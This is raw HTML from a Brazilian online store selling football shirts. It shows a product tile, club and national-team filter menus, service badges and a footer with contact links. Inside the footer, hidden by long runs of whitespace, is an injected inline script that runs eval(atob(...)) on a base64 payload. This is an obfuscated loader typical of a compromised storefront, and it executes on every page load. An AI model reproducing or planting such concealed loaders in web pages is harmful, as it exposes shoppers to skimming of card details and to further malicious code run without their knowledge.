        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="36552560541947" data-src="//varaldotorcedor.com.br/cdn/shop/files/camisa_everton_II_2024_2025-frente_{width}x.webp?v=1725225327" data-sizes="auto" data-widths="[200,300,400,500]" alt="Camisa Everton II 2024/2025"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Everton II 2024/2025">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/everton/products/camisa-everton-ii-2024-2025" class="product-item__title text--strong link">Camisa Everton II 2024/2025</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 179,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 19,47</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8796918284539'  data-product-id='8796918284539'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8796918284539_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="46473807921403"><a href="/collections/everton/products/camisa-everton-ii-2024-2025" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/camisa-everton-ii-2024-2025">Ver mais</button><input type="hidden" name="product-id" value="8796918284539" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div></div></div>
              </div></div>
        </div></div>
  </div><div id="mobile-collection-filters" class="drawer" aria-hidden="true">
      <div class="drawer__inner">
        <div class="collection-drawer">
          <header class="collection-drawer__header">
            <div>
              <button class="collection-drawer__close" data-action="close-drawer"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
              <span class="collection-drawer__title heading h3">Filtros <span class="collection-drawer__filter-count" style="display: none">(0)</span></span>
            </div>

            <button class="button button--transparent button--extra-small" data-action="clear-tags" style="display: none">Limpar</button>
          </header>

          <div class="collection-drawer__inner"><p class="collection-drawer__section-title">Menu Principal</p>

              <div class="collection__filter-group">
                <button class="collection__filter-group-name text--strong" aria-expanded="false" aria-controls="filter-3" data-action="toggle-collapsible" data-close-siblings="false">Selecionar categoria<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                <div id="filter-3" class="collection__filter-collapsible" aria-hidden="true">
                  <ul class="collection__filter-linklist"><li><a href="/collections/lancamentos/Lan%C3%A7amentos" class="collection__filter-link link link--primary ">Lançamentos </a></li><li><a href="/collections/novidades/Novidades" class="collection__filter-link link link--primary ">Novidades </a></li><li><a href="/collections/kit-infantil/Kit-Infantil" class="collection__filter-link link link--primary ">Infantil </a></li><li><button class="collection__filter-link link link--primary is-active" data-action="toggle-collapsible" aria-controls="filter-4" aria-expanded="false">
                            Clubes  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-4" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/premier-league" class="collection__filter-link link link--primary ">Premier League </a>
                                </li><li>
                                  <a href="/collections/la-liga" class="collection__filter-link link link--primary ">La Liga </a>
                                </li><li>
                                  <a href="/collections/bundesliga" class="collection__filter-link link link--primary ">Bundesliga </a>
                                </li><li>
                                  <a href="/collections/ligue-1" class="collection__filter-link link link--primary ">Ligue 1 </a>
                                </li><li>
                                  <a href="/collections/mls" class="collection__filter-link link link--primary ">MLS </a>
                                </li><li>
                                  <a href="/collections/serie-a-tim" class="collection__filter-link link link--primary ">Serie A  </a>
                                </li><li>
                                  <a href="/collections/saudi-pro-league" class="collection__filter-link link link--primary ">Saudi Pro League </a>
                                </li><li>
                                  <a href="/collections/campeonato-argentino" class="collection__filter-link link link--primary ">Superliga Argentina </a>
                                </li><li>
                                  <a href="/collections/efl-championship" class="collection__filter-link link link--primary ">EFL Championship </a>
                                </li><li>
                                  <a href="/collections/j1-league" class="collection__filter-link link link--primary ">J1 League </a>
                                </li><li>
                                  <a href="/collections/eredivisie" class="collection__filter-link link link--primary ">Eredivisie </a>
                                </li><li>
                                  <a href="/collections/liga-mx" class="collection__filter-link link link--primary ">Liga MX </a>
                                </li><li>
                                  <a href="/collections/liga-portugal" class="collection__filter-link link link--primary ">Liga Portugal </a>
                                </li><li>
                                  <a href="/collections/superlig" class="collection__filter-link link link--primary ">Süperlig </a>
                                </li><li>
                                  <a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="collection__filter-link link link--primary ">Outros Times </a>
                                </li><li>
                                  <a href="/collections/outros-times-america-do-sul" class="collection__filter-link link link--primary ">Outros Times - América do Sul </a>
                                </li><li>
                                  <a href="/collections/outros-times-europa" class="collection__filter-link link link--primary ">Outros Times - Europa </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-5" aria-expanded="false">
                            Seleções  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-5" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/africa-do-sul" class="collection__filter-link link link--primary ">Africa do Sul </a>
                                </li><li>
                                  <a href="/collections/albania" class="collection__filter-link link link--primary ">Albânia </a>
                                </li><li>
                                  <a href="/collections/alemanha" class="collection__filter-link link link--primary ">Alemanha </a>
                                </li><li>
                                  <a href="/collections/argentina" class="collection__filter-link link link--primary ">Argentina </a>
                                </li><li>
                                  <a href="/collections/argelia" class="collection__filter-link link link--primary ">Argélia </a>
                                </li><li>
                                  <a href="/collections/arabia-saudita" class="collection__filter-link link link--primary ">Arábia Saudita </a>
                                </li><li>
                                  <a href="/collections/australia" class="collection__filter-link link link--primary ">Austrália </a>
                                </li><li>
                                  <a href="/collections/austria" class="collection__filter-link link link--primary ">Áustria </a>
                                </li><li>
                                  <a href="/collections/belgica" class="collection__filter-link link link--primary ">Bélgica </a>
                                </li><li>
                                  <a href="/collections/camaroes" class="collection__filter-link link link--primary ">Camarões </a>
                                </li><li>
                                  <a href="/collections/canada" class="collection__filter-link link link--primary ">Canadá </a>
                                </li><li>
                                  <a href="/collections/catar" class="collection__filter-link link link--primary ">Catar </a>
                                </li><li>
                                  <a href="/collections/chile" class="collection__filter-link link link--primary ">Chile </a>
                                </li><li>
                                  <a href="/collections/china" class="collection__filter-link link link--primary ">China </a>
                                </li><li>
                                  <a href="/collections/colombia" class="collection__filter-link link link--primary ">Colômbia </a>
                                </li><li>
                                  <a href="/collections/costa-do-marfim" class="collection__filter-link link link--primary ">Costa do Marfim </a>
                                </li><li>
                                  <a href="/collections/coreia-do-sul" class="collection__filter-link link link--primary ">Coréia do Sul </a>
                                </li><li>
                                  <a href="/collections/costa-rica" class="collection__filter-link link link--primary ">Costa Rica </a>
                                </li><li>
                                  <a href="/collections/croacia" class="collection__filter-link link link--primary ">Croácia </a>
                                </li><li>
                                  <a href="/collections/dinamarca" class="collection__filter-link link link--primary ">Dinamarca </a>
                                </li><li>
                                  <a href="/collections/egito" class="collection__filter-link link link--primary ">Egito </a>
                                </li><li>
                                  <a href="/collections/el-salvador" class="collection__filter-link link link--primary ">El Salvador </a>
                                </li><li>
                                  <a href="/collections/equador" class="collection__filter-link link link--primary ">Equador </a>
                                </li><li>
                                  <a href="/collections/escocia" class="collection__filter-link link link--primary ">Escócia </a>
                                </li><li>
                                  <a href="/collections/espanha" class="collection__filter-link link link--primary ">Espanha </a>
                                </li><li>
                                  <a href="https://varaldotorcedor.com.br/collections/eslovenia" class="collection__filter-link link link--primary ">Eslovênia  </a>
                                </li><li>
                                  <a href="/collections/estados-unidos" class="collection__filter-link link link--primary ">Estados Unidos </a>
                                </li><li>
                                  <a href="/collections/finlandia" class="collection__filter-link link link--primary ">Finlândia </a>
                                </li><li>
                                  <a href="/collections/franca" class="collection__filter-link link link--primary ">França </a>
                                </li><li>
                                  <a href="/collections/gana" class="collection__filter-link link link--primary ">Gana </a>
                                </li><li>
                                  <a href="/collections/georgia" class="collection__filter-link link link--primary ">Geórgia </a>
                                </li><li>
                                  <a href="/collections/grecia" class="collection__filter-link link link--primary ">Grécia </a>
                                </li><li>
                                  <a href="/collections/guatemala" class="collection__filter-link link link--primary ">Guatemala </a>
                                </li><li>
                                  <a href="/collections/holanda" class="collection__filter-link link link--primary ">Holanda </a>
                                </li><li>
                                  <a href="/collections/honduras" class="collection__filter-link link link--primary ">Honduras </a>
                                </li><li>
                                  <a href="/collections/inglaterra" class="collection__filter-link link link--primary ">Inglaterra </a>
                                </li><li>
                                  <a href="/collections/irlanda" class="collection__filter-link link link--primary ">Irlanda </a>
                                </li><li>
                                  <a href="/collections/ira" class="collection__filter-link link link--primary ">Irã </a>
                                </li><li>
                                  <a href="/collections/israel" class="collection__filter-link link link--primary ">Israel </a>
                                </li><li>
                                  <a href="/collections/islandia" class="collection__filter-link link link--primary ">Islândia </a>
                                </li><li>
                                  <a href="/collections/italia" class="collection__filter-link link link--primary ">Itália </a>
                                </li><li>
                                  <a href="/collections/jamaica" class="collection__filter-link link link--primary ">Jamaica </a>
                                </li><li>
                                  <a href="/collections/japao" class="collection__filter-link link link--primary ">Japão </a>
                                </li><li>
                                  <a href="/collections/marrocos" class="collection__filter-link link link--primary ">Marrocos </a>
                                </li><li>
                                  <a href="/collections/mexico" class="collection__filter-link link link--primary ">México </a>
                                </li><li>
                                  <a href="/collections/nigeria" class="collection__filter-link link link--primary ">Nigéria </a>
                                </li><li>
                                  <a href="/collections/noruega" class="collection__filter-link link link--primary ">Noruega </a>
                                </li><li>
                                  <a href="/collections/panama" class="collection__filter-link link link--primary ">Panamá </a>
                                </li><li>
                                  <a href="/collections/paraguai" class="collection__filter-link link link--primary ">Paraguai </a>
                                </li><li>
                                  <a href="/collections/pais-de-gales" class="collection__filter-link link link--primary ">País de Gales </a>
                                </li><li>
                                  <a href="/collections/peru" class="collection__filter-link link link--primary ">Peru </a>
                                </li><li>
                                  <a href="/collections/polonia" class="collection__filter-link link link--primary ">Polônia </a>
                                </li><li>
                                  <a href="/collections/portugal" class="collection__filter-link link link--primary ">Portugal </a>
                                </li><li>
                                  <a href="/collections/republica-tcheca" class="collection__filter-link link link--primary ">República Tcheca </a>
                                </li><li>
                                  <a href="/collections/romenia" class="collection__filter-link link link--primary ">Romênia </a>
                                </li><li>
                                  <a href="/collections/russia" class="collection__filter-link link link--primary ">Russia </a>
                                </li><li>
                                  <a href="/collections/senegal" class="collection__filter-link link link--primary ">Senegal </a>
                                </li><li>
                                  <a href="/collections/suica" class="collection__filter-link link link--primary ">Suiça </a>
                                </li><li>
                                  <a href="/collections/suecia" class="collection__filter-link link link--primary ">Suécia </a>
                                </li><li>
                                  <a href="/collections/servia" class="collection__filter-link link link--primary ">Sérvia </a>
                                </li><li>
                                  <a href="/collections/tunisia" class="collection__filter-link link link--primary ">Tunísia </a>
                                </li><li>
                                  <a href="/collections/turquia" class="collection__filter-link link link--primary ">Turquia </a>
                                </li><li>
                                  <a href="/collections/ucrania" class="collection__filter-link link link--primary ">Ucrânia </a>
                                </li><li>
                                  <a href="/collections/uruguai" class="collection__filter-link link link--primary ">Uruguai </a>
                                </li><li>
                                  <a href="/collections/venezuela" class="collection__filter-link link link--primary ">Venezuela </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-6" aria-expanded="false">
                            Futebol  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-6" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/bobojaco" class="collection__filter-link link link--primary ">Bobojaco </a>
                                </li><li>
                                  <a href="/collections/calcas" class="collection__filter-link link link--primary ">Calça </a>
                                </li><li>
                                  <a href="/collections/calcao" class="collection__filter-link link link--primary ">Calção </a>
                                </li><li>
                                  <a href="/collections/corta-vento" class="collection__filter-link link link--primary ">Corta Vento </a>
                                </li><li>
                                  <a href="/collections/feminino" class="collection__filter-link link link--primary ">Feminino </a>
                                </li><li>
                                  <a href="/collections/jaquetas" class="collection__filter-link link link--primary ">Jaqueta </a>
                                </li><li>
                                  <a href="/collections/kit-agasalho" class="collection__filter-link link link--primary ">Kit Agasalho </a>
                                </li><li>
                                  <a href="/collections/kit-training" class="collection__filter-link link link--primary ">Kit Training </a>
                                </li><li>
                                  <a href="/collections/meias-meioes" class="collection__filter-link link link--primary ">Meias/Meiões </a>
                                </li><li>
                                  <a href="https://varaldotorcedor.com.br/collections/regata" class="collection__filter-link link link--primary ">Regata </a>
                                </li></ul>
                          </div></li><li><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="collection__filter-link link link--primary ">Coleção Inverno 2026 </a></li><li><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="collection__filter-link link link--primary ">Linha Retrô </a></li></ul>
                </div>
              </div></div>

          <div class="collection-drawer__footer">
            <button class="button button--primary button--small button--full" data-action="close-drawer">Ver resultados</button>
          </div>
        </div>
      </div>
    </div><div id="modal-quick-view-collection-template" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
<div id="shopify-section-static-promotion-list" class="shopify-section"></div>
<div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

<script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/security.js?v=137642555687550814361747087564" defer></script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#737b97" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#737b97" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#737b97" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#737b97" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Entrega segura</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#737b97" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#000000" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte de extrema qualidade a semana toda<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M8 4h8v7"></path>
        <path stroke="#000000" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#737b97" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algo, devolvemos seu dinheiro com velocidade</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #fcd000, #f7be15, #e69f00, #000000);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 125px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//varaldotorcedor.com.br/cdn/shop/files/67d1977be4c481c4cae5eb3a59d4071e7ee954d1_92be01ff-2836-418d-928b-9e74272be3e7.png?v=1701970488"
                   alt="Varal do Torcedor"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-57dabf12-42aa-43ed-9901-a4516577d496" data-action="toggle-collapsible">
                    <span>Sobre nossa loja</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-57dabf12-42aa-43ed-9901-a4516577d496" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Desde 1º de julho de 2018, o Varal do Torcedor vêm se tornando uma referência de qualidade e preço justo em artigos esportivos. Trazendo o que há de melhor no mundo esportivo, buscamos a fidelização de nossos clientes, através de uma experiência transparente e satisfatória.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail:   </strong>varaldotorcedoroficial@gmail.com<br/><strong>WhatsApp:</strong> +55 (51) 9329-2344</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-3276fc79-7fd9-4556-b5b2-8faceba1a57a" data-action="toggle-collapsible">
                      <span>Páginas</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-3276fc79-7fd9-4556-b5b2-8faceba1a57a" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/pagina-de-contato" class="footer__link-item link">Página de Contato</a>
                            </li><li>
                              <a href="/pages/perguntas-frequentes" class="footer__link-item link">Perguntas Frequentes</a>
                            </li><li>
                              <a href="/pages/trocas-e-devolucoes" class="footer__link-item link">Cancelamentos, Trocas e Devoluções</a>
                            </li><li>
                              <a href="/pages/condicoes-de-entrega" class="footer__link-item link">Condições de entrega</a>
                            </li><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de privacidade</a>
                            </li><li>
                              <a href="/pages/diferenca-camisa-torcedor-fan-x-jogador-player" class="footer__link-item link">Diferença camisa: Torcedor (Fan) x Jogador (Player)</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Menu Principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/lancamentos/Lan%C3%A7amentos" class="footer__link-item link">Lançamentos</a>
                            </li><li>
                              <a href="/collections/novidades/Novidades" class="footer__link-item link">Novidades</a>
                            </li><li>
                              <a href="/collections/kit-infantil/Kit-Infantil" class="footer__link-item link">Infantil</a>
                            </li><li>
                              <a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="footer__link-item link">Clubes</a>
                            </li><li>
                              <a href="/collections/selecoes" class="footer__link-item link">Seleções</a>
                            </li><li>
                              <a href="/collections/futebol" class="footer__link-item link">Futebol</a>
                            </li><li>
                              <a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="footer__link-item link">Coleção Inverno 2026</a>
                            </li><li>
                              <a href="/collections/linha-retro/Linha-Retr%C3%B4" class="footer__link-item link">Linha Retrô</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/varaldotorcedoroficial" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/varaldotorcedoroficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 